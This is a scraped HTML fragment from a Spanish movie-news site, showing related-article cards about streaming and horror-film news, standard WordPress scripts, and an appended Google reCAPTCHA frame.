                                          <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://movienautas.tv/apple-tv-quiere-robarle-a-netflix-una-de-sus-mayores-estrellas/" rel="bookmark">Apple TV+ quiere robarle a Netflix una de sus mayores estrellas</a></h3>                    <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://movienautas.tv/author/leopirela/">
                          Darwin Pirela                        </a>
                      </span>
                      <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>febrero 16, 2021</span>
                        </time>
                      </span>
                    </div>
                  </div>
                </div>
              </article>
            </div>
                      <div class="cell large-6 medium-6 small-12  ">
              <article class="post-wrap ">
                                  <div class="post-image-warp">
                    <div class="post-thumb-overlay"></div>
                    <span class="thumbnail-post">
                        <a href="https://movienautas.tv/trailer-de-haunted-latinoamerica-netflix-presenta-el-spin-off-de-su-serie/"><img width="428" height="241" src="https://movienautas.tv/wp-content/uploads/2021/03/maxresdefault-19.jpg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="Haunted" decoding="async" loading="lazy" srcset="https://movienautas.tv/wp-content/uploads/2021/03/maxresdefault-19.jpg 1280w, https://movienautas.tv/wp-content/uploads/2021/03/maxresdefault-19-300x169.jpg 300w, https://movienautas.tv/wp-content/uploads/2021/03/maxresdefault-19-1024x576.jpg 1024w, https://movienautas.tv/wp-content/uploads/2021/03/maxresdefault-19-768x432.jpg 768w" sizes="auto, (max-width: 428px) 100vw, 428px" /></a>                    </span>
                  </div>
                
                <div class="post-header-outer  is-absolute ">
                  <div class="post-header">
                                          <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://movienautas.tv/category/noticias/">Noticias</a>                      </div>
                                          <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://movienautas.tv/trailer-de-haunted-latinoamerica-netflix-presenta-el-spin-off-de-su-serie/" rel="bookmark">Tráiler de &#8216;Haunted: Latinoamérica&#8217;: Netflix presenta el spin-off de su serie docudrama de terror con casos en América Latina</a></h3>                    <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://movienautas.tv/author/emmi/">
                          Emmi Cerrano                        </a>
                      </span>
                      <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>abril 2, 2021</span>
                        </time>
                      </span>
                    </div>
                  </div>
                </div>
              </article>
            </div>
                      <div class="cell large-6 medium-6 small-12  ">
              <article class="post-wrap ">
                                  <div class="post-image-warp">
                    <div class="post-thumb-overlay"></div>
                    <span class="thumbnail-post">
                        <a href="https://movienautas.tv/jeffrey-dean-morgan-contra-el-demonio-en-el-trailer-de-the-unholy/"><img width="428" height="241" src="https://movienautas.tv/wp-content/uploads/2021/03/maxresdefault-18.jpg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="Unholy" decoding="async" loading="lazy" srcset="https://movienautas.tv/wp-content/uploads/2021/03/maxresdefault-18.jpg 1280w, https://movienautas.tv/wp-content/uploads/2021/03/maxresdefault-18-300x169.jpg 300w, https://movienautas.tv/wp-content/uploads/2021/03/maxresdefault-18-1024x576.jpg 1024w, https://movienautas.tv/wp-content/uploads/2021/03/maxresdefault-18-768x432.jpg 768w" sizes="auto, (max-width: 428px) 100vw, 428px" /></a>                    </span>
                  </div>
                
                <div class="post-header-outer  is-absolute ">
                  <div class="post-header">
                                          <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://movienautas.tv/category/noticias/">Noticias</a>                      </div>
                                          <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://movienautas.tv/jeffrey-dean-morgan-contra-el-demonio-en-el-trailer-de-the-unholy/" rel="bookmark">Jeffrey Dean Morgan contra el demonio en el tráiler de &#8216;The Unholy&#8217;, la nueva producción de terror de Sam Raimi</a></h3>                    <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://movienautas.tv/author/emmi/">
                          Emmi Cerrano                        </a>
                      </span>
                      <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>marzo 30, 2021</span>
                        </time>
                      </span>
                    </div>
                  </div>
                </div>
              </article>
            </div>
                        </div>
    </div>
  </div>
															</div>
				</article>
			</div>
			<!-- post content warp end-->
									<!-- End of the loop. -->
			
		</div>
	</div>
</div>
<!-- .single-post-outer -->

</div>
<footer id="footer" class="footer-wrap">
    <!--COPYRIGHT TEXT-->
  <div id="footer-copyright" class="footer-copyright-wrap top-bar ">
    <div class="grid-container">
    <div class="top-bar-left text-center large-text-left">
      <div class="menu-text">
        
  <div class="footer-copyright-text">
   <p class="display-inline defult-text">
   <a class="theme-by"target="_blank" href="https://www.imonthemes.com/">Tema por Imon Themes</a>
 </p>

</div>
      </div>
    </div>
  </div>
</div>
<a href="#0" class="scroll_to_top" data-smooth-scroll><i class="fa fa-angle-up "></i></a></footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaperss/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
      <script>
      /(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
      </script>
      <script type="text/javascript" src="https://movienautas.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://movienautas.tv/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://movienautas.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://movienautas.tv/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://movienautas.tv/wp-admin/admin-ajax.php","nonce":"d738f51596","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"page_permalink":"https://movienautas.tv/pressing-catch-para-una-pelicula-de-terror-interactiva/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil grande","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta grande","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://movienautas.tv/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.3.2" id="eael-general-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://movienautas.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://movienautas.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page generated by LiteSpeed Cache 5.2.1 on 2026-01-21 20:31:43 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aFyMURSnXxpMpPrk3DKdcQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769027506436');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>